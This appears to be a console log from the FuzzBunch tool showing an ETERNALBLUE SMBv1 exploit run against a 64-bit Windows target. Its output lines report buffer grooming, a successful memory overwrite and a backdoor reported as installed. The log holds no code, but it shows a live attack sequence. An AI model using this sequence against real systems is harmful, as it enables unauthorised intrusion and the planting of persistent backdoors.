 C:\WINDOWS\system32\cmd.exe - python fb.py
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >